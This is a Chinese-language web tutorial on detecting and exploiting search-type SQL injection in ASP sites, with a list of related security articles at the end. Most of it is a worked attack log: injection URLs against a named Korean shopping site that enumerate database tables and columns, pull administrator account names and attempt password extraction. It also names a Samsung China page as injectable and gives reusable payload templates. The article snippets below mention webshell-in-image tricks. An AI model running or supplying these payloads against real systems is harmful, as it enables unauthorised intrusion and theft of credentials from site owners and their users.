asp基础教程 怎么判断asp搜索型注入漏洞是否存在?

简单的判断搜索型注入漏洞存在不存在的办法是先搜索',如果出错,说明90%存在这个漏洞。然后搜索%,如果正常返回,说明95%有洞了。然后再搜索一个关键字,比如2006吧,正常返回所有2006相关的信息,再搜索2006%'and 1=1 and '%'='和2006%'and 1=2 and '%'=',存在异同的话,就是100%有洞了。

这里看出有上面说的洞后开始用nbsi来扫,结果总是超时,郁闷,看来要手工来暴需要的信息了。。。http://www.lvhuana.co.kr/product/list_search.aspx?search=Donic%'and user>0 and '%'=' //得到当前数据库账号

http://www.lvhuana.co.kr/product/list_search.aspx?search=Donic%'and db_name()>0 and '%'=' //得到当前数据库名

http://www.lvhuana.co.kr/product/list_search.aspx?search=Donic%'and (select count(*) from admin)>0 and '%'=' //返回错误页面,看来是没有admin这个表了

http://www.lvhuana.co.kr/product/list_search.aspx?search=Donic%'and (select top 1 name from lvhuana3.dbo.sysobjects where xtype='u' and status>0)>0 and '%'=' //得到当前数据库的第一个表名

http://www.lvhuana.co.kr/product/list_search.aspx?search=Donic%'and (select top 1 name from lvhuana3.dbo.sysobjects where xtype='u' and status>0 and name not in('codechange'))>0 and '%'=' //得到当前数据库的第二个表名

http://www.lvhuana.co.kr/product/list_search.aspx?search=Donic%'and (select top 1 name from lvhuana3.dbo.sysobjects where xtype='u' and status>0 and name not in('codechange','oldpoint'))>0 and '%'=' //得到当前数据库的第三个表名

http://www.lvhuana.co.kr/product/list_search.aspx?search=Donic%'and (select top 1 name from lvhuana3.dbo.sysobjects where xtype='u' and status>0 and name not in('codechange','oldpoint','tbl_admin','tbl_afterservice','tbl_agent','tbl_bank','tbl_board','tbl_board2','tbl_brandbestLeft','tbl_brandbestRight','tbl_card','tbl_cart','tbl_catalogue','tbl_community','tbl_court','tbl_estimate','tbl_FAQ','tbl_mail_list','tbl_mem_add','tbl_mem_main','tbl_mem_out','tbl_mem_rboard','tbl_mileage','tbl_notice','tbl_ord_cash_receipt','tbl_ord_change''tbl_ord_cs','tbl_ord_change','tbl_ord_cs','tbl_ord_main','tbl_ord_payment','tbl_ord_prd','tbl_ord_prd_return','tbl_ord_refund','tbl_ord_req_main','tbl_ord_req_prd','tbl_ord_request','tbl_ord_user','tbl_partition','tbl_prd_category','tbl_prd_click','tbl_prd_desc','tbl_prd_grade','tbl_prd_main','tbl_prd_model','tbl_recommand','tbl_saleshop','tbl_search','tbl_tax','tbl_zipcode','tempDesc','tempdesc2','tempmodel','tempPrdMain','tempPrdmodel','tempsize','tempstyle','tmpordprd','tmpordprd2','trace1'))>0 and '%'=' //依次类推,得到所有的表其实分析可以知道只有这个tbl_admin表才是最重要的。接着开始暴列名。

http://www.lvhuana.co.kr/product/list_search.aspx?search=Donic%'and (select top 1 col_name(object_id ('tbl_admin'),1) from tbl_admin)>0 and '%'=' //得到tbl_admin这个表里的第一个列名c_employee_id

http://www.lvhuana.co.kr/product/list_search.aspx?search=Donic%'and (select top 1 col_name(object_id ('tbl_admin'),2) from tbl_admin)>0 and '%'=' //得到tbl_admin这个表里的第二个列名c_employee_name

http://www.lvhuana.co.kr/product/list_search.aspx?search=Donic%'and (select top 1 col_name(object_id ('tbl_admin'),3) from tbl_admin)>0 and '%'=' //得到tbl_admin这个表里的第三个列名c_password

http://www.lvhuana.co.kr/product/list_search.aspx?search=Donic%'and (select top 1 col_name(object_id ('tbl_admin'),3) from tbl_admin)>0 and '%'=' //得到tbl_admin这个表里的第四个列名c_level 列名暴完,暴管理员账号密码。http://www.lvhuana.co.kr/product/list_search.aspx?search=Donic%'and (select top 1 c_employee_id from tbl_admin)>0 and '%'=' //得到第一个管理员的id为943hoon

http://www.lvhuana.co.kr/product/list_search.aspx?search=Donic%'and (select c_employee_id from(select top 1 * from(select top 2 * from tbl_admin order by 1)T order by 1 desc)S)>0 and '%'=' //得到第二个管理员的id为champ

http://www.lvhuana.co.kr/product/list_search.aspx?search=Donic%'and (select c_employee_id from(select top 1 * from(select top 3 * from tbl_admin order by 1)T order by 1 desc)S)>0 and '%'=' //得到第三个管理员的id为clark

http://www.lvhuana.co.kr/product/list_search.aspx?search=Donic%'and (select c_employee_id from(select top 1 * from(select top 4 * from tbl_admin order by 1)T order by 1 desc)S)>0 and '%'=' //得到第四个管理员的id为hskim

http://www.lvhuana.co.kr/product/list_search.aspx?search=Donic%'and (select c_employee_id from(select top 1 * from(select top 4 * from tbl_admin order by 1)T order by 1 desc)S)>0 and '%'=' //得到第五个管理员的id为jajeong

http://www.lvhuana.co.kr/product/list_search.aspx?search=Donic%'and (select top 1 c_c_password from tbl_admin)>0 and '%'=' //这个语句是暴出管理员密码的,可惜直接返回了正常页面,郁闷。。。。 一会再想别的办法吧。。。。。



另外说下,2.3 的啊D支持搜索型的注入方式是:一般网站的搜索都是部分匹配的

有漏洞的url是http://notebook.samsung.com.cn/news/news.aspx?page=1&type=product&ST=title&SC=

构造注入语句 三星%'and 1=1 and '%'='

三星%'and 1=2 and '%'='

两个返回页面是不一样的 说明有注入的漏洞 特征字 写笔记本 就是三星%'and 1=1 and '%'=' 返回时有的我一般搜索代码是:

Select * from 表名 where 字段 like ’%关键字%’

这样就造成了对关键字前后的所有匹配(%是用来全部匹配的)

这里如果关键字没有过滤的话,就可以这样来构造:

关键字=’ and [查询条件] and ‘%’=’

这样查询就变成

select * from 表名 where 字段 like '%' and 1=1 and '%'='%'

这样就很好的构成了一个sql注入点,当然用手工也可以,用nbsi也可以~~

注入是不分家的,没必要什么型什么型的!~

《sql注入天书》的原话

第一节、SQL注入的一般步骤

首先,判断环境,寻找注入点,判断数据库类型,这在入门篇已经讲过了。

其次,根据注入参数类型,在脑海中重构SQL语句的原貌,按参数类型主要分为下面三种:

(A) ID=49 这类注入的参数是数字型,SQL语句原貌大致如下:

Select * from 表名 where 字段=49

注入的参数为ID=49 And [查询条件],即是生成语句:

Select * from 表名 where 字段=49 And [查询条件](B) Class=连续剧这类注入的参数是字符型,SQL语句原貌大致概如下:

Select * from 表名 where 字段=’连续剧’

注入的参数为Class=连续剧’ and [查询条件] and ‘’=’ ,即是生成语句:

Select * from 表名 where 字段=’连续剧’ and [查询条件] and ‘’=’’

(C) 搜索时没过滤参数的,如keyword=关键字,SQL语句原貌大致如下:

Select * from 表名 where 字段like ’%关键字%’

注入的参数为keyword=’ and [查询条件] and ‘%’=’,即是生成语句:

Select * from 表名 where字段like ’%’ and [查询条件] and ‘%’=’%’当然手工是麻烦的

用工具的话,我建议用nbsi的工具比较好,就我感觉只有nbsi结合了这个技术,用别的软体是不能注入的

注入点只要写:

http://notebook.samsung.com.cn/news/news.aspx?page=1&type=product&ST=title&SC=%

再加个特征字符就可以了

directaccess可以提高企业安全性 具体如何操作?

Direct Access 称为直接访问,是Windows 7(企业版或者更高级版本)和Windows Server 2008 R2中的一项新功能,外界的网络可以不用建立VPN连接,克服了VPN的很多局限性,直接访问公司防火墙之后的资源,既高速又



详情2018-02-06 16:55:33责编:llp 来源:驱动管家telnet登录命令怎么捕获?怎么修正trigger?

转载:ken如下: telnet登录时口令部分不回显,只能抓取从client到server的报文才能获取明文口令。 所以一般那些监视还原软件无法直接看到口令,看到的多半就是星号(*)。缺省情况 下telnet登录时进入字符输入



详情2018-01-20 16:12:52责编:llp 来源:驱动管家debug是什么意思?如何使用debug去清除cmos密码?

debug是什么意思?在DOS系统中的调试程序,程序名称就叫DEBUG;在windows系统中有DEBUG调试工具;在程序开发软件类中,有专门DEBUG调试菜单。它的来源故事是美国计算机科学家葛丽丝·霍波(Grace Hopper)在调试

详情2018-01-18 08:52:44责编:llp 来源:驱动管家为你介绍网络刺客ii的用法 教你使用网络刺客ii

“天行”推出网络刺客2已有一年,想当初此软件因其强大的功能被国内“黑”界推为惊世之作。我在得到它后,却有近半年时间在研究、寻找它的使用方法,呜呼哀哉~~此软件的“帮助说明”真的是太文不对题、让人不知所

详情2018-01-28 18:53:22责编:llp 来源:驱动管家内网安全的技术发展历程 内网安全的数据加密技术

1 内网安全技术发展历程内网安全的发展在国内已经发展了4年,从最初简单的终端监控审计技术逐步发展的目前以终端安全管理和信息数据保密为主体的两大应用目标。在内网安全发展的过程中,一方面用户和市场对用户安



详情2018-01-20 13:30:21责编:llp 来源:驱动管家如何利用编辑器代码逃逸漏洞拿到网站权限?

把他变成小马,成功保存,但是没有被执行 ,应该是马的问题马儿不行 当然是更换了 这不 怪事出现了 你看 看 命令成功完成! 非法操作! 这这么跑出来了?????????????真是怪了难道我的马儿真的长褪了?研究

详情2018-02-02 19:04:48责编:llp 来源:驱动管家电脑文件加密软件哪个好?如何选择合适的电脑文件加密软件?

无论是工作还是生活,电脑已经成为我们每天不可缺少的工具之一。我们也经常会在电脑存储一些重要的私人文件或者是公司的机密文件,这些文件的安全管理就显得十分重要。通过使用一些电脑文件加密软件对电脑文件进

详情2018-01-27 14:25:44责编:llp 来源:驱动管家ripper病毒怎么删除?U盘里的ripper病毒无法删除怎么办?

电脑,软件DiskGenius下载地址:softs 19980 html1、打开DiskGenius软件,左面找到你的U盘,选定它。2、单击上方的‘硬盘’选项。3、选择其中的‘重建主引导记录’4、选择其中的‘清除

详情2018-01-15 19:00:15责编:llp 来源:驱动管家百度知道漏洞 百度知道存在反射型xss漏洞怎么办?

百度知道百度知道存在反射型XSS,可以做诱惑点击导致蠕虫。http: zhidao baidu com utask qb info?callback=1 加强过滤。2 JSON接口存在风险:JSON接口需要设置Co

详情2018-02-05 09:31:22责编:llp 来源:驱动管家合并一张php一句话图片马的方法 edjpgcom怎么使用?

以目前流行的PHP为例:先合并一张PHP一句话图片马,合并方法:①、DOS合并:copy 1 gif b + 1 txt a php gif②、用edjpgcom,进行图片和一句话木马的合并,一句话代码为图片随便找一张 【顺带着说一下edjpg

详情2018-02-09 10:31:58责编:llp 来源:驱动管家

- Win7旗舰版在安装显卡驱动后就不断重启是怎么回事?

- 微信电话本免费通话怎么用的?微信电话本免费通话使用方法

- qt语音是什么?qt语音可以变声吗?

- 在win8电脑上没有本地连接怎么办?win8本地连接在哪里

- 在系统上不小心删除的文件有什么办法可以恢复

- 猫版超级玛丽能安装却不能正常运行 要怎么办?

- iphone8和iphone7外观差别大吗?iphone8和iphone7哪个好看?

- 智能手机怎么省流量?智能机如何省流量?

- 数据加密技术 动态加密的相关知识介绍

- Bitlocker是什么?win10怎么启用Bitlocker驱动器加密

- goldwave中文版使用方法是什么?goldwave中文版教学

- 小米社区是用来做什么的?小米社区的金币有什么用?

- win10的磁盘管理工具可以这样灵活运用

- 电脑磁盘打不开拒绝访问有什么方法解决

- 电脑主板好坏如何判定?电脑主板常见故障解析

- 索尼xz premium的优缺点介绍,帮你判断索尼xz premium的性价比

- 美图手机v4s有哪些版本?美图手机v4s各版本有什么差别?

- 键盘安全问题 如何保护从键盘输入的数据?

- Win10的网卡驱动不能用是什么原因?怎么修复

- 为什么映客提现失败?映客提现失败怎么解决?